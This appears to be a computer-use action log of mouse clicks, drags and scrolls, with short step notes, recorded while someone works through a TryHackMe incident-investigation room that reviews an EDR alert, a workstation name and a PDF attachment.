
left_click(1013, 130)

left_click(881, 415)

left_click(349, 390)

Return to the TryHackMe room and examine the affected workstation's name and the incident time range in the EDR alert
left_click(108, 68)

left_click_drag(300, 367, 433, 367)

left_click_drag(308, 369, 417, 371)

left_click(417, 374)

left_click_drag(301, 368, 433, 368)
left_click_drag(690, 368, 292, 392)

Review the Task 3 scenario, relating the PDF file attachment and the employee's account to the date range in the EDR alert
scroll(305, 400, "up", 3)

left_click_drag(788, 323, 852, 323)

left_click_drag(695, 452, 920, 452)
left_click(715, 453)
left_click_drag(691, 455, 723, 459)

left_click_drag(783, 323, 890, 357)

Re-examine the workstation name in the EDR alert, the PDF attachment and the full incident paragraph at the scenario's start
left_click(580, 448)
left_click_drag(302, 452, 427, 451)

left_click_drag(440, 451, 304, 451)
left_click_drag(306, 451, 446, 460)

left_click_drag(785, 323, 912, 325)
left_click(104, 323)

left_click_drag(104, 323, 654, 379)

left_click(576, 377)

Re-read the EDR alert text together with the incident paragraph at the start of the Task 3 scenario
left_click_drag(266, 470, 100, 441)
